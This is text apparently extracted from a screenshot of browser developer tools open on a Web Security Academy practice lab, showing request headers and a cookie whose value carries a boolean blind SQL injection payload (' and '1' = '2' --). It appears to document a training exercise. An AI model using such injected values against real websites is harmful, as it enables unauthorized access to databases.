 Home | My account
WE LIKE TO
SHOP
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
H Accept-Encoding: gzip, deflate, br
H Accept-Language: en-US,en;q=0.5
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
H Host: ac541f531e9e53a3c07f85b900d10036.web-security-academy.net
C d=JQQdCGJrSbKMEv8j' and '1' = '2' -- ; session=B1486mcUk9LWIraeipAB6zaz6Cd7knE